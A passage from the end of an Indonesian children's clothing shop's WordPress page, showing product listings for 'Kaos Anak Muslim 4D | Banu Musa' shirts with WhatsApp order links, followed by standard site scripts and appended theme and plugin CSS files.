                    <img width="300" height="300" src="https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STL09-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kaos anak muslim 4d salman sofia" loading="lazy" srcset="https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STL09-1-300x300.png 300w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STL09-1-280x280.png 280w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STL09-1-768x768.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STL09-1-370x370.png 370w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STL09-1-600x600.png 600w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STL09-1-100x100.png 100w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STL09-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />                </div>
                    <h2 class="woocommerce-loop-product__title">Kaos Anak Muslim 4D | Banu Musa (L)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>&nbsp;85.000</bdi></span></span>
<a href="https://api.whatsapp.com/send?phone=6282311221078&amp;text=Assalamualaikum. Saya mau tanya untuk STL09 - Kaos Anak Muslim 4D | Banu Musa (L) masih ada stock?%0D%0ANama : %0D%0AEmail : %0D%0ANo HP : %0D%0AAlamat :%0D%0AVOUCHER : &lt;blank value&gt;" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:8px 24px;font-size:18px;line-height:27px;border-color:#6cadf4;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-wechat" style="font-size:18px;color:#FFFFFF"></i> Pesan Lewat Whatsapp</span></a></a>        <div class="product-actions">
            <div class="button-in quickview"><a class="quickview" href="https://salmanandsofia.com/wp-admin/admin-ajax.php?ajax=true&#038;action=load_quickview_content&#038;product_id=1435"><i class="icon ion-ios-search"></i><span class="ts-tooltip button-tooltip">Quick view</span></a></div>        </div>
    </div>
</li>
                    <li class="post-1436 product type-product status-publish has-post-thumbnail product_cat-kaos-anak-sholeh product_cat-kaos-seri-ilmuwan clearfix  instock sold-individually shipping-taxable product-type-simple">
    <div class="product-inner">
        <a href="https://salmanandsofia.com/product/seri-ilmuwan-banu-musa-lengan-panjang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


                            <div class="product-thumb-primary">
                    <img width="300" height="300" src="https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STP09-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kaos anak muslim 4d salman sofia" loading="lazy" srcset="https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STP09-1-300x300.png 300w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STP09-1-280x280.png 280w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STP09-1-768x768.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STP09-1-370x370.png 370w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STP09-1-600x600.png 600w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STP09-1-100x100.png 100w, https://salmanandsofia.com/wp-content/uploads/2017/09/On_Model_STP09-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />                </div>
                    <h2 class="woocommerce-loop-product__title">Kaos Anak Muslim 4D | Banu Musa (P)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>&nbsp;85.000</bdi></span></span>
<a href="https://api.whatsapp.com/send?phone=6282311221078&amp;text=Assalamualaikum. Saya mau tanya untuk STP09 - Kaos Anak Muslim 4D | Banu Musa (P) masih ada stock?%0D%0ANama : %0D%0AEmail : %0D%0ANo HP : %0D%0AAlamat :%0D%0AVOUCHER : &lt;blank value&gt;" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:8px 24px;font-size:18px;line-height:27px;border-color:#6cadf4;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-wechat" style="font-size:18px;color:#FFFFFF"></i> Pesan Lewat Whatsapp</span></a></a>        <div class="product-actions">
            <div class="button-in quickview"><a class="quickview" href="https://salmanandsofia.com/wp-admin/admin-ajax.php?ajax=true&#038;action=load_quickview_content&#038;product_id=1436"><i class="icon ion-ios-search"></i><span class="ts-tooltip button-tooltip">Quick view</span></a></div>        </div>
    </div>
</li>
            </ul>

    
</div>                </div>
            
            
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Koleksi lengkapnya klik disini <a href="https://salmanandsofia.com/kaos-anak-sholeh/">https://salmanandsofia.com/kaos-anak-sholeh/</a></p>

		</div>
	</div>
</div></div></div></div>
<div class="post-views post-1354 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span>
				<span class="post-views-label">Post Views:</span>
				<span class="post-views-count">7,057</span>
			</div>            </div>

            <div class="single-post-tags">
    </div><div class="post-social-share">
            <div class="social-share-wrapper">
            
            <ul class="social-share">
                <li class="social-label">
                    Share:                 </li>
                                    <li>
                        <a onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Fsalmanandsofia.com%2Fbanu-musa%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                
                                    <li>
                        <a onclick="popUp=window.open('http://twitter.com/home?status=Keluarga+Banu+Musa+Dan+Peran+Mereka+dalam+Matematika https%3A%2F%2Fsalmanandsofia.com%2Fbanu-musa%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                
                                    <li>
                        <a href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fsalmanandsofia.com%2Fbanu-musa%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                            <i class="fa fa-google-plus"></i>
                        </a>
                    </li>
                
                                    <li>
                        <a onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsalmanandsofia.com%2Fbanu-musa%2F&amp;title=Keluarga+Banu+Musa+Dan+Peran+Mereka+dalam+Matematika','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                            <i class="fa fa-linkedin"></i>
                        </a>
                    </li>
                
                                    <li>
                        <a onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fsalmanandsofia.com%2Fbanu-musa%2F&amp;name=Keluarga+Banu+Musa+Dan+Peran+Mereka+dalam+Matematika&amp;description=Post+Views%3A+7%2C057','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                            <i class="fa fa-tumblr"></i>
                        </a>
                    </li>

                
                                    <li>
                        <a onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsalmanandsofia.com%2Fbanu-musa%2F&amp;description=Keluarga+Banu+Musa+Dan+Peran+Mereka+dalam+Matematika&amp;media=https://salmanandsofia.com/wp-content/uploads/2017/09/5-01.png','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                            </ul>
        </div>
    </div>
        </div>
    </div>
</article>
<div class="single-post-navigation clearfix" role="navigation">
    <div class="nav-links nav-previous"><a href="https://salmanandsofia.com/ibnu-bajjah/" rel="prev"><div class="post-navigation-left"><i class="fa fa-long-arrow-left"></i><span class="link-prev">Older Post</span></div> <div class="post-navigation-content"> <div class="post-navigation-title">Ibnu Bajjah </div> </div> </a></div><div class="nav-links nav-next"><a href="https://salmanandsofia.com/ulugh-beigh/" rel="next"><div class="post-navigation-right"><span class="link-next">Newer Post</span><i class="fa fa-long-arrow-right"></i> </div><div class="post-navigation-content"> <div class="post-navigation-title">Ahli astronomi Muslim | Ulugh Beigh</div></div></a></div></div><!-- .navigation -->                        <div id="comments" class="post-comments">
        
                    <div class="post-comments-form">
                        <div id="respond-wrapper">
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave us a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banu-musa/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://salmanandsofia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><p class="comment-form-author col-sm-6 col-xs-12"><input id="author" name="author" type="text" placeholder="Enter Your Name*" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-6 col-xs-12"><input id="email" name="email" type="text" placeholder="Enter Your Email*" class="form-control" value="" size="30" aria-required='true' /></p>
<div class="col-sm-12"><p class="comment-form-comment"><textarea class="form-control" placeholder="Enter Your Comment" id="comment" name="comment" cols="40" rows="6" aria-required="true"></textarea></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1354' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	        </div>

                    </div>
            </div>
                </div>
            </div>
                            </div>
                </div>
    </div>                        </div>
            <!-- Close MILO Content Main -->

                        <footer id="milo-footer-main" class="footer-image">
                    <div class="container clearfix">
<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1515398242775 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 478px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
    </div>
            </footer>
                    </div>
        <!-- Close milo main -->
        <a class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>    <nav class="milo-canvas-menu-wrapper dark">
        <a href="#" class="milo-canvas-menu-close"><i class="fa fa-close"></i></a>
        <div class="milo-canvas-menu-inner sidebar">
                    </div>
    </nav>
        <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 487c00ae3796cb7289120db36c1dc765 -->
<!-- /end HFCM by 99 Robots -->

<!--Start of Tawk.to Script (0.7.1)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/59a7951ee8b4ce6a1a6d12ae/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.1)-->
    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpappbox-css'  href='https://salmanandsofia.com/wp-content/plugins/wp-appbox/css/styles.min.css?ver=4.3.20' type='text/css' media='screen' />
<link rel='stylesheet' id='open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,300,400,600&#038;subset=latin,latin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css'  href='https://salmanandsofia.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css'  href='https://salmanandsofia.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//salmanandsofia.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/salmanandsofia.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"47ea60b663","remove_from_wishlist_nonce":"aea3ced504","reload_wishlist_and_adding_elem_nonce":"db2b4234bf","load_mobile_nonce":"b6dd4ac0ea","delete_item_nonce":"3b2b729c00","save_title_nonce":"c2917a640f","save_privacy_nonce":"cd6c707822","load_fragments_nonce":"9bb0fd55dd"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://salmanandsofia.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://salmanandsofia.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://salmanandsofia.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://salmanandsofia.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://salmanandsofia.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://salmanandsofia.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://salmanandsofia.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/salmanandsofia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_056959a483613b14d354214d0926116a","fragment_name":"wc_fragments_056959a483613b14d354214d0926116a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/salmanandsofia.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/bootstrap/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/jPlayer/jquery.jplayer.min.js' id='jplayer-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/infinitescroll/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/stellar/jquery.stellar.min.js' id='stellar-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/modernizr/modernizr.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/dialog/js/dialogFx.js' id='dialogfx-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/dialog/js/classie.js' id='classie-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/magnificPopup/jquery.magnific-popup.min.js' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/scrollbar/js/jquery.scrollbar.min.js' id='scrollbar-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='milo-theme-script-js-extra'>
/* <![CDATA[ */
var milo_framework_ajax_url = "https:\/\/salmanandsofia.com\/wp-admin\/admin-ajax.php?activate-multi=true";
var milo_framework_constant = {"product_compare":"Compare","product_viewcart":"View Cart"};
var milo_framework_theme_url = "https:\/\/salmanandsofia.com\/wp-content\/themes\/milo-bibo";
/* ]]> */
</script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/js/milo-main.js' id='milo-theme-script-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/js/milo-sticky-plugin.js' id='milo-sticky-plugin-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/themes/milo-bibo/framework/core/megamenu/assets/js/megamenu.js' id='milo-megamenu-js-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://salmanandsofia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107072026-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-107072026-1');
</script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/jPlayer/skin/milo/skin.css
body_size: 865
content:
.jp-jplayer {
	width: 0;
	height: 0;
	box-sizing: border-box;
	width: 100%;
}
.jp-audio {
	margin: 0 auto;
	width: 100%;
	max-width: 100%;
	padding: 0;
	color: #fff;
}
.jp-audio a {
	text-decoration: none;
	color: #fff;
	font-size: 0px;
}
.jp-audio a i {
	font-size: 18px;
}


.jp-audio a:hover {
	color: #69c201;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.jp-interface {
	position: relative;
	height: 86px;
	width: 100%;
	background-color: #444;
}

.jp-details > ul {
	list-style: none outside none;
	margin: 0 0 0 30px;
	padding: 0;
	height: 40px;
	line-height: 40px;
}
.jp-details > ul .jp-title {
	font-size: 18px;
	font-weight: 300;
}

/* PROGRESS BAR
----------------------------------------------- */
.jp-progress {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    margin: 0 15px 0 30px;
    height: 100%;
    float: left;
}
.jp-seek-bar {
    position: absolute;
    height: 10px;
    background-color:  #fff;
    margin: auto;
    top:0;
    bottom: 0;
}
.jp-play-bar {
    height: 100%;
    background: #69c201;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: progress 0.75s linear infinite;
    -moz-animation: progress 0.75s linear infinite;
    -o-animation: progress 0.75s linear infinite;
    -ms-animation: progress 0.75s linear infinite;
    animation: progress 0.75s linear infinite;
}

/* CONTROLS
----------------------------------------------- */
.jp-controls {
    float: left;
    height: 86px;
    line-height: 86px;
    list-style-type: none;
    margin: 0;
    padding: 0 0px 0 30px;
    z-index: 100;
}
.jp-controls > li {
	display: inline;
}
.jp-controls > li > a{
	/*padding: 0 15px;*/
}
.jp-controls > li:first-child a {
	padding-left: 0px;
}
.jp-controls > li:last-child a {
	padding-right: 0px;
}
.jp-volume {
	position: absolute;
	right: 0;
    float: right;
    padding: 0 15px 0 0;

}
.jp-volume > li > a {
	padding: 0px;
}
.jp-volume > li > a > i {
	width: 20px;
}

.jp-play-pause {
    width: 46px;
}
/* VOLUME BAR
----------------------------------------------- */
.jp-volume-bar {
	z-index: 99;
	width: 65px;
	height: 10px;
	cursor: pointer;
	background: #fff;
	display: inline-block;
	position: relative;
}
.jp-volume-bar-value {
	width: 0px;
	height: 10px;
}
/* Diagonal Background Bars */
.jp-play-bar,
.jp-volume-bar-value {
	-webkit-background-size: 7px 7px;
	-moz-background-size: 7px 7px;
	-o-background-size: 7px 7px;
	background-size: 7px 7px;
	background-color: #69c201;
}
/* TIME HOLDER
----------------------------------------------- */
.jp-time-holder {
	display: none;
	visibility: hidden;
}
/* TIME HOLDER
----------------------------------------------- */
.jp-toggles {
	display: none;
	visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://salmanandsofia.com/wp-content/plugins/wp-appbox/css/styles.min.css?ver=4.3.20
body_size: 2663
content:
div.wpappbox *,div.wpappbox:after,div.wpappbox:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.wpappbox a,div.wpappbox a:after,div.wpappbox:before{text-decoration:none!important;color:#323232;-webkit-transition-property:background color;-webkit-transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-property:background color;-moz-transition-duration:.2s;-moz-transition-timing-function:ease;-o-transition-property:background color;-o-transition-duration:.2s;-o-transition-timing-function:ease;transition-property:background color;transition-duration:.2s;transition-timing-function:ease}div.wpappbox a img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}div.wpappbox a:hover img{opacity:.9;-webkit-filter:grayscale(100%)}i.wpappbox-tinymce-button{background-image:url(../buttons/appbox.btn.png)}div.wpappbox{clear:both;font-family:'Open Sans',Arial;background-color:#f9f9f9;width:auto;line-height:1;color:#545450;margin:16px 0;font-size:16px;border:1px solid #e5e5e5;box-shadow:0 0 8px 1px rgba(0,0,0,.11);border-radius:8px}div.wpappbox.simple{height:114px}div.wpappbox.compact{height:68px}div.wpappbox.screenshots-only{cursor:pointer}div.wpappbox div.appicon{position:relative;height:112px;width:112px;float:left;padding:10px;background:#fff;text-align:center;border-right:1px solid #e5e5e5;border-top-left-radius:6px;border-bottom-left-radius:6px}div.wpappbox.screenshots div.appicon{border-bottom-left-radius:0}div.wpappbox.compact div.appicon{height:66px;width:68px;float:left;padding:6px}div.wpappbox div.appicon img{height:92px;max-height:92px;width:92px;max-width:92px;margin:auto;border:0;border-radius:6px;object-fit:cover}div.wpappbox.compact div.appicon img{height:54px;width:54px;max-width:54px;margin:auto;border:0;border-radius:6px}div.wpappbox.error div.appicon img{border-radius:45px;box-shadow:-5px 6px 16px -3px rgba(50,50,50,.1)}div.wpappbox.deprecated div.appicon,div.wpappbox.deprecated div.screenshots{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.wpappbox.deprecated div.appbuttons a{position:relative}.wpappbox.deprecated div.appbuttons a::after{content:"";display:block;position:absolute;bottom:9px;left:0;transform:skewY(-10deg);width:100%;height:1px;background:rgba(54,54,54,.5)}.wpappbox.deprecated .apptitle{text-decoration:line-through;text-decoration-line:line-through;text-decoration-color:rgba(54,54,54,.5)}div.wpappbox div.qrcode{display:none;position:absolute;padding:6px;z-index:999}div.wpappbox div.applinks,div.wpappbox.compact a.applinks{float:right;position:relative;background:#fff;text-align:center;border-left:1px solid #e5e5e5;border-top-right-radius:6px;border-bottom-right-radius:6px}div.wpappbox.screenshots a.applinks{border-bottom-right-radius:0}div.wpappbox div.qrcode img{height:100px;width:100px;opacity:1}div.wpappbox div.appdetails{font-size:16px;line-height:16px;padding-top:10px}div.wpappbox.compact div.appdetails{font-size:15px;line-height:15px;padding-top:6px}div.wpappbox div.appdetails>div{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:6px 8px}div.wpappbox.compact div.appdetails>div{padding:4px 8px 1px}div.wpappbox div.apptitle{font-size:19px;line-height:19px;font-weight:600;margin:2px 0 0}div.wpappbox.compact div.apptitle{font-size:16px;line-height:17px}div.wpappbox.error div.title{font-size:14px;line-height:13px;font-weight:600}div.wpappbox.error div.buttons{margin-top:4px}div.wpappbox div.appdetails>span.price-old{text-decoration:line-through}div.wpappbox div.applinks{height:112px;width:92px;display:block}div.wpappbox.compact a.applinks{height:66px;width:66px;display:block}div.wpappbox div.appbuttons{position:absolute;bottom:1px;width:92px}div.wpappbox div.appbuttons 